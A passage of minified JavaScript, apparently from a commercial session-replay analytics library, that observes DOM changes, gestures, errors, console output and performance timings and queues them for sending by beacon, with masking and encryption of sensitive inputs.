this.li)e(t)}subscribe(t){if(zs(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.ot)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.ot=[]}hasObservers(){return this.li.length>0}}return s})(),Hh=(()=>{var s;class n{constructor(e){this.A=e}observe(){this.b_=s.jr.subscribe(e=>this.A(e)),s.Da||(s.Da=!0,s.Mr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.jr.next(i)}))}disconnect(){s.Da&&(this.b_(),s.jr.hasObservers()||(s.Da=!1,s.Mr.disconnect(),s.jr.clear(),s.Ms.clear()))}}return s=n,n.Ms=new dn,n.jr=new _S,n.A_=Ws(t=>{$t(()=>{for(let e of t)e.type==="childList"&&K(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.jr.next(o))})})})},"ElementObserver.findAllElements"),n.Da=!1,n.Mr=new ue(s.A_),ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),bS=(()=>{class s extends ee{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.T_=Ss("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||Nf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=dr(this.T_);this.Hr=new Hh(e=>t.push(e)),this.oi=new Set}onStart(){this.Ds&&this.Hr.observe()}onStop(){this.oi.clear(),this.Hr.disconnect()}async register(t){this.oi.has(t)||(this.oi.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return he([P()],s.prototype,"register",null),s})(),zc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Dp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.R_(t))}static R_(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Li=i,s.xn(i))}static Rr(t){this.C_(t),this.Li&&t(this.Li),this.Fe||this.I_()}static C_(t){this.Lt.add(t)}static P_(t){this.Lt.delete(t)}static I_(){if(this.Br||(this.Br=this.Dp()),!this.Br){this.Li||(this.Li={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.xn(this.Li);return}this.Br.observe({type:"navigation",buffered:!0}),this.Fe=!0}static xn(t){this.Lt.forEach(e=>e(t))}static Ir(t){this.P_(t),this.Lt.size===0&&this.Fr()}static Fr(){var t;this.Fe&&((t=this.Br)===null||t===void 0||t.disconnect(),this.Fe=!1,this.Li=null,this.Br=this.Dp())}constructor(t){this.A=t}observe(){s.Rr(this.A)}disconnect(){s.Ir(this.A)}}return s.Fe=!1,s.Lt=new Set,s.Li=null,s})(),AS=(()=>{class s extends ee{constructor(){super(...arguments),this.ka=null,this.kp=new zc(t=>{if(this.ka)return;let e=this.O_(t);e&&(this.ka=e,this.produceEvent(e))})}onStart(){if(this.ka){this.produceEvent(this.ka);return}this.kp.observe()}onStop(){this.kp.disconnect()}O_(t){let e=zc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:O.now()}}}return s})(),Pt=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),xn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),TS=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.xp(i,r),direction:this.N_(i,r),velocity:this.M_(i,r,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.xp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}xp(t,e){return Math.round(Math.sqrt(t*t+e*e))}M_(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}N_(t,e){return Math.abs(t)>Math.abs(e)?t>0?xn.RIGHT:xn.LEFT:e>0?xn.DOWN:xn.UP}}return s})(),Bh=typeof performance!="undefined"&&!!performance.now,qc=Bh?()=>performance.now():()=>csDate.now(),RS=(()=>{var s;return Bh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Ln={now(){return Math.round(qc()+RS)},elapsed(){return qc()}};function Wc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var CS=1e3,IS=100,PS=.1,Po=(()=>{class s{constructor(){this.Qt={},this.Th=()=>{},this.xa=new TS,this.Me()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.D_(t))return;this.k_(t)&&this.Me();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Ln.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Ln.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.xa.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Ln=i.distance}csArray.prototype.push.call(this.$r,e),this.La=Mt(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.x_(t)){if(csArray.prototype.push.call(this.$r,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Ln.now()}),this.L_(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Ln.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.U_(t)}this.Ln||this.V_()&&this.j_(t)}}Me(){this.$r=[],this.La=null,this.Rh=!1,this.Ln=null,this.Gr=!0}j_(t){let e=this.xa.compute(this.$r[0],this.$r[1]);this.Gr=t.isTrusted;let i=this.Rh?this.H_(e):this.B_(e);if(this.F_(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=Wc(r.pageX,1),i.pageY=Wc(r.pageY,1)}this.Th(i,t)}U_(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.xa.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Gr=t.isTrusted;let i=this.$_(e);i&&this.Th(i,t)}$_(t){return!this.Ln||this.xa.getScale(this.Ln,t.distance)<PS?void 0:{type:this.Ln>t.distance?Pt.PINCH_IN:Pt.PINCH_OUT,target:this.La,distance:t.distance,isTrusted:this.Gr}}H_(t){return{type:t.velocity<IS?Pt.DRAG:Pt.FLICK,target:this.La,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Gr}}B_(t){return{type:t.duration<CS?Pt.TAP:Pt.LONG_PRESS,target:this.La,isTrusted:this.Gr}}F_(t,e){return t===Pt.TAP&&e&&e.length===1}k_(t){return t.touches.length===1}V_(){return this.$r.length===2}D_(t){return t.touches.length>0}x_(t){return t.changedTouches.length>0}L_(t){return this.Rh&&!!this.Ln&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),OS="touchstart",NS="touchmove",MS="touchend",Fh=(()=>{class s{constructor(t){this.A=t}observe(){s.Lp&&s.Ch(this.A)}disconnect(){s.Lp&&s.Ur(this.A)}static G_(t,e){csArray.prototype.forEach.call(ze(s.Lt),i=>i(t,e))}static Ch(t){s.Lt.has(t)||(s.Lt.add(t),s.Lt.size===1&&(s.zr.onGesture(s.G_),csArray.prototype.forEach.call(s.fi,e=>Et(e))))}static Ur(t){s.Lt.delete(t),s.Lt.size===0&&csArray.prototype.forEach.call(s.fi,e=>St(e))}static Ih(t){if(s.zr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.zr.processActionDown(t);break;case"touchmove":s.zr.processActionMove();break;case"touchend":s.zr.processActionUp(t);break}}}return s.fi=[{boundElement:tt.document,type:OS,listener:n=>s.Ih(n)},{boundElement:tt.document,type:NS,listener:n=>s.Ih(n)},{boundElement:tt.document,type:MS,listener:n=>s.Ih(n)}],s.Lp=Po.isGestureDetectionSupported(),s.Lt=new Set,s.zr=new Po,s})(),DS=(()=>{class s extends ee{constructor(){super(),this.qr=new Fh(this.Ph.bind(this))}onStart(){this.qr.observe()}onStop(){this.qr.disconnect()}Ph(t){let e=this.z_(t);e&&this.produceEvent(e)}z_(t){return this.q_(t)?{type:"Gesture",targetId:W(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}q_(t){return t.target!==null&&!(pt(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),$h=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:tt,type:"error",listener:e=>this.W_(e)}}observe(){Et(this.Jt,this.pi)}disconnect(){St(this.Jt,this.pi)}W_(t){this.A(t)}}return s})(),kS=(()=>{class s extends ee{constructor(){super(...arguments),this.Up=new $h(t=>this.Y_(t))}Y_({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||oe(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Up.observe()}onStop(){this.Up.disconnect()}}return s})(),xS=(()=>{class s extends Xs{constructor(t){super(),this.X_=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=X.truncate(t.message,this.Oh,X.ELLIPSIS),t.filename=X.truncate(t.filename,this.Nh,X.ELLIPSIS),this.X_(t)}}return s})(),Gr=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Gh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&Gr[e]in window.console){let i=Wt({target:window.console,methodName:Gr[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in Gr}static onConsoleMessage(t,e,i){if(!s.Mh)try{let r=s.interceptors.get(e);s.Mh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Mh=!1}}constructor(t,e){this.A=t,this.Ot=e}observe(){s.observe(this.A,this.Ot)}disconnect(){s.disconnect(this.A,this.Ot)}}return s.interceptors=new Map,s.Mh=!1,s})();function LS(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function zn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,LS())}default:return csString(s)}}function US(s,n){let t="";for(;s<n.length;)t=t+" "+zn(n[s]),s++;return t}function zh(s,...n){if(n.length===0)return zn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=zn(n[t]);break;default:r=n[t]}return t++,r})}else s=zn(s);return t<n.length&&(s+=US(t,n)),s}var VS=(()=>{class s extends ee{constructor(t){super(),this.Ot=t,this.Vp=new Gh(e=>{this.K_(e)},{levels:this.Ot.consoleMessageLevels})}K_(t){let e=this.Dh(t.logs);if(e.length===0||!this.kh(t.origin,this.Ot.validHostnames))return;let i=vs(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:zh(r,...o),attributes:{csLogLevel:t.level}})}Dh(t){for(let e=0;e<t.length;e++)if(le(t[e]))return[];return t}kh(t,e){if(t===void 0||t==="")return!1;let i=Xl(t);return!!Ji(i,e)}onStart(){this.Vp.observe()}onStop(){this.Vp.disconnect()}}return s})(),jS=(()=>{class s extends Xs{constructor(t){super(),this.J_=t,this.Q_=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=X.truncate(t.message,this.Q_,X.ELLIPSIS),this.J_(t)}}return he([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ci=[],Oo=!1,qh=Ws(BS,"executeTasks");function HS(s){if(csArray.prototype.push.call(ci,s),!Oo){for(let n=0;n<3;n++)csSetTimeout(qh);Oo=!0}}function BS(){let s=csDate.now();for(let n=0;n<ci.length;n++)if(ci[n](),csDate.now()-s>=35){ci=csArray.prototype.slice.call(ci,n+1),csSetTimeout(qh);return}ci=[],Oo=!1}var as=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),Wh=(()=>{class s{constructor(){this.bt=new rn,this.Dt=as.Stopped,this.A=null,this.jp=t=>{this.Dt===as.Stopped||!t||(this.A(t),this.Hp())}}get queueLength(){return this.bt.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=as.Started,this.A=t}push(t){this.bt.push(t),this.Z_()}stop(){this.A=null,this.Dt=as.Stopped,this.bt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),K(i,h=>h.subscribe(u=>l.push(u))),i=[c]}let o=new FS(r);return K(i,c=>c.subscribe(l=>o.push(l))),o}Bp(){return this.Dt===as.Stopped}gs(){return this.Dt===as.Processing}Hp(){if(!this.Bp()){if(this.bt.isEmpty){this.Dt=as.Completed;return}this.Dt=as.Processing,HS(()=>{let t=this.bt.pop();t instanceof ma?t.complete(this.jp):this.jp(t)})}}Z_(){this.Bp()||this.gs()||this.Hp()}}return s})(),FS=(()=>{class s extends Wh{constructor(t){super(),this.Fp=t}get queueLength(){return csArray.prototype.reduce.call(this.Fp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),K(this.Fp,t=>t.stop())}}return s})(),$S=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.X=!1,this.Lt=[]}get pendingEvents(){var t,e;return(e=(t=this.bt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.X)throw new Error("Recording is already started.");let t=this.Lt;this.bt=Wh.pipe(this.producers,this.processors),this.bt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),K(this.producers,e=>e.start()),K(this.processors,e=>e.start()),this.X=!0}stop(){this.bt.stop(),this.Lt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.X=!1,this.Lt=[]}subscribe(t){if(this.X)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Lt,t),()=>this.Lt=csArray.prototype.filter.call(this.Lt,e=>e!==t)}}return s})(),GS=2,fr=(()=>{class s{constructor(t){this.tb=t,this.Ua=0}addString(t){this.Ua+=t.length*GS}addArrayBuffer(t){this.Ua+=t.byteLength}isThresholdReached(){return this.Ua>this.tb}reset(){this.Ua=0}}return s})(),zS=(()=>{class s{constructor(t){this.Va={},this.De=new fr(t)}save({key:t,metadata:e,events:i}){this.De.isThresholdReached()||(this.De.addString(t),typeof i=="string"?this.De.addString(i):this.De.addArrayBuffer(i),!this.De.isThresholdReached()&&(this.Va[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.eb(),i=>{let r=this.Va[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.sb(i))}),e.length!==0&&(t(e),this.De.reset())}eb(){return Object.keys(this.Va)}sb(t){delete this.Va[t]}}return s})(),cs=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),qS=(()=>{class s{constructor(t,e,i){this.Un=t,this.ib=i,this.Ui=cs.NOT_STARTED,this.ja=[],this.xh=0,this.nb=self.origin,this.ke=typeof window=="object"?"":"worker-",this.De=new fr(e),this.Jl()}async Jl(){await this.$p(),this.Ui===cs.READY?this.rb():this.ib(this.ja)}rb(){csArray.prototype.forEach.call(this.ja,t=>{this.save(t)}),this.ja=[]}async save(t){try{if(this.Ui===cs.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.ja,t);return}if(this.Ui!==cs.READY||this.De.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.De.addString(e),typeof r=="string"?this.De.addString(r):this.De.addArrayBuffer(r),this.De.isThresholdReached())return;await this.re.put(`${this.nb}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.re&&(await this.$p(),this.Ui!==cs.READY)||this.ob(t)}async $p(){try{this.Ui=cs.OPEN_IN_PROGRESS,this.re=await self.caches.open(`${this.ke}${this.Un}`),this.Ui=cs.READY}catch{this.Ui=cs.OPEN_FAILED}}async ob(t){try{if(this.xh++,this.xh>1)return;let e=await this.re.keys();if(e.length===0)return;let i=await this.re.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((u,f)=>{l[f]=u}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(u=>({metadata:l,events:u})):c.arrayBuffer().then(u=>({metadata:l,events:u}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.re.delete(c))),t(o),this.De.reset()}catch{}finally{this.xh--}}}return s})(),WS=(()=>{class s{constructor(t){try{this.ab(t)}catch{this.Lh()}}ab(t){self.caches?this.cb(t):this.Lh()}save(t){this.Ha.save(t)}recover(t){this.Ha.recover(t)}cb(t){this.Ha=new qS(t,s.Gp,e=>{this.Lh(e)})}Lh(t){this.Ha=new zS(s.Gp),t&&csArray.prototype.forEach.call(t,e=>{this.Ha.save(e)})}}return s.Gp=1024*1024*16,s})(),pr=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),Yh=(()=>{class s{}return s})(),va=(()=>{class s{constructor(t){this.zp=[],this.qp=[],this.Qe={},this.Wr=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Qe[e]}):this.Qe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.zp,t)}onBeaconFailure(t){csArray.prototype.push.call(this.qp,t)}send(t){let e=Qi.toQuery({...this.Qe,ct:pr.UNCOMPRESSED}),i=this.lb(e,t);return i?csArray.prototype.forEach.call(this.zp,r=>r()):csArray.prototype.forEach.call(this.qp,r=>r(this.Qe)),i}lb(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Wr}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Wr}?${t}`,e||"")}}return s})(),YS=(()=>{class s{constructor(t,e){this.w=t,this.R=e,this.Yr=Qt.ETR_DISABLED,this.Ba=Qt.ETR_PENDING,this.Uh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return this.Wp()&&e===Qt.ETR_SAVED_SESSION?e:this.Yr}onEventTriggerRecording(t,e){switch(e){case ys.ETR_PAGE:this.Yp(Qt.ETR_SAVED_PAGE);break;case ys.ETR_LEGACY:case ys.ETR_SESSION:this.Yp(Qt.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===k.RECORDING_TEMPORARILY?this.Uh=!0:this.Uh=!1,t===k.ANALYTICS_ONLY&&e===ae.ETR_ON?this.Xp(this.Ba):this.Xp(Qt.ETR_DISABLED)}Xp(t){this.Yr=t,this.Ba=Qt.ETR_PENDING,this.Kp(t),this.w.emitRecordingContextChange()}Yp(t){this.Uh?Number(t)>Number(this.Ba)&&(this.Ba=t):this.Wp()&&Number(t)>Number(this.Yr)&&(this.Yr=t,this.Kp(t),this.w.emitRecordingContextChange())}Kp(t){let e=this.R.getSession();e!==null&&e.etrStatus===Qt.ETR_NOT_SAVED_SESSION&&t===Qt.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}Wp(){return this.Yr!==Qt.ETR_DISABLED}}return s})(),XS=(()=>{class s{constructor(t=100){this.hb=t,this.Fa={},this.Xr=null,this.rh="original-resource-name"}onEvent(t){this.db=t}processEvent(t){this.fb(t.resourceId,t.resource.hash,t.originalResourceName),this.pb(t)}flushEvents(){this.Xr&&csClearTimeout(this.Xr),this.Jp()}onSendStaticResource(t){this.pb=t}Jp(){if(!Object.keys(this.Fa).length)return;let t={type:L.RESOURCE_HASHES,date:O.now(),args:[this.Fa]};this.Xr=null,this.Fa={},this.db(t)}fb(t,e,i){let r=e;i&&(r+=`?${this.rh}=${i}`),this.Fa[t]=r,!this.Xr&&(this.Xr=window.csSetTimeout(()=>this.Jp(),this.hb))}}return s})();function KS(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:L.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:L.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:L.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:L.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:L.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:L.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:L.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:L.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:L.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:L.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:L.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:L.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:L.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:L.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:L.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:H.error("translateDOMEvent: DOMEvent not supported");break}}function JS(s){let n=QS(s.data);return{type:L.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function QS(s){let n={type:ZS(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function ZS(s){switch(s){case Pt.DRAG:case Pt.FLICK:return ki.SWIPE;case Pt.LONG_PRESS:return ki.LONG_PRESS;case Pt.TAP:return ki.TAP;case Pt.PINCH_IN:return ki.PINCH_IN;case Pt.PINCH_OUT:return ki.PINCH_OUT}}function tv(s){switch(s.inputType){case"text":return{type:L.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:L.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:L.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var zr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function ev(s){return{type:L.PERFORMANCE_TIMINGS,args:[{performanceTiming:zr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:zr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:zr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var sv=500,qr=0;function iv(){return{processEvent(s,n){if(s.originalEvent.type===L.PERFORMANCE_RESOURCE_TIMING)return qr>=sv?null:(qr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){qr=0}}}function Yc(s){let n=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in n){let e=n[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function nv(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var rv=20;function ov(s){return nv(n=>{let t={visibleInViewPort:n},e={type:L.TEXT_VISIBILITY,date:O.now(),args:[t]};s(e)},{batchSize:rv,autoFlushDelay:1e3})}function av(s){switch(s.videoEventType){case"play":return{type:L.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:L.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:L.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var cv=(()=>{class s{get pendingEvents(){return this.$a.pendingEvents}constructor(t,e,i,r,o){this.$a=t,this.w=e,this.xe=i,this.ms=r,this.ys=o,this.Zt=()=>{},this.Kr=()=>{},this.Qp=ov(c=>this.Zt(c))}start(){var t,e;this.Zp=iv(),this.$a.subscribe(i=>{var r,o,c,l,h,u,f;let y=i,{timestamp:g}=y;switch(y.type){case"Legacy":{let S=y.eventType==="user"?(r=this.Kr)!==null&&r!==void 0?r:()=>{}:this.Zt;this.Zp.processEvent(y,S)}break;case"CustomElementRegistration":{this.Zt({type:L.CUSTOM_ELEMENT_REGISTRATION,date:g,args:[y.tagName]});break}case"DomEvent":{KS(y,this.Zt,this.w);break}case"InputEvent":{let S=tv(y);(o=this.Kr)===null||o===void 0||o.call(this,S);break}case"inputEncryptedText":{let{target:S,value:T,encryptedData:I,encryptionMetadata:_}=y;(c=this.Kr)===null||c===void 0||c.call(this,{type:L.INPUT_ENCRYPTED_TEXT,date:g,args:[S,T,I,_]});break}case"encryptedCharacterDataChanged":{let{target:S,rawData:T,encryptedData:I,encryptionMetadata:_}=y;this.Zt({type:L.MUTATION_ENCRYPTED_CHARACTER_DATA,date:g,args:[S,T,I,_]});break}case"StaticResource":{let{url:S}=y;this.Zt({type:L.STATIC_RESOURCE_URL,date:g,args:[S]});break}case"ResizeMaskedElement":{let{target:S,width:T,height:I}=y;this.Zt({type:L.MUTATION_ATTRIBUTE,date:g,args:[S,"","style",`width:${T}px !important;height:${I}px !important;`]});break}case"Gesture":{let S=JS(i);(l=this.Kr)===null||l===void 0||l.call(this,S);break}case"TextVisibility":{this.Qp.push(y.text);break}case"StaticResourceManagerEvent":{(h=this.xe)===null||h===void 0||h.processEvent(y);break}case"screenResize":{let{width:S,height:T}=y,I={type:L.SCREEN_RESIZE,date:g,args:[S,T]};this.Zt(I);break}case"viewportResize":{let{width:S,height:T}=y,I={type:L.RESIZE,date:g,args:[S,T]};this.Zt(I);break}case"PerformanceTiming":{this.Zt(ev(y));break}case"CustomError":{let 